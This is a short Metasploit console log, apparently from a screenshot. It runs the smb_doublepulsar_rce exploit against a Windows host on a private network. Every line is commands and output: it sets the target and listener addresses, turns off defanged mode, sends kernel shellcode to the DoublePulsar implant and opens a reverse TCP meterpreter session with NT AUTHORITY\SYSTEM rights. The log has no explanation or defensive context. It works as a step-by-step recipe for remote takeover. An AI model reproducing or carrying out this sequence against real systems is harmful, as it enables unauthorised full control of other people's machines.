 msf6 > use exploit/windows/smb/smb_doublepulsar_rce
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_doublepulsar_rce) > set rhosts 192.168.0.105
rhosts ⇒ 192.168.0.105
msf6 exploit(windows/smb/smb_doublepulsar_rce) > set lhost 192.168.0.111
lhost ⇒ 192.168.0.111
the quieter you become
msf6 exploit(windows/smb/smb_doublepulsar_rce) > set defangedmode false
defangedmode ⇒ false
msf6 exploit(windows/smb/smb_doublepulsar_rce) > run
[*] Started reverse TCP handler on 192.168.0.111:4444
[*] 192.168.0.105:445 - Sending ping to DOUBLEPULSAR
[!] 192.168.0.105:445 - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0×3161E765
[*] 192.168.0.105:445 - Generating kernel shellcode with windows/x64/meterpreter/reverse_tcp
[*] 192.168.0.105:445 - Encrypting shellcode with XOR key 0×3161E765
[*] 192.168.0.105:445 - Sending shellcode to DOUBLEPULSAR
[+] 192.168.0.105:445 - Payload execution successful
[*] Sending stage (201798 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.111:4444 → 192.168.0.105:49327) at 2024-02-12 09:43:23 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >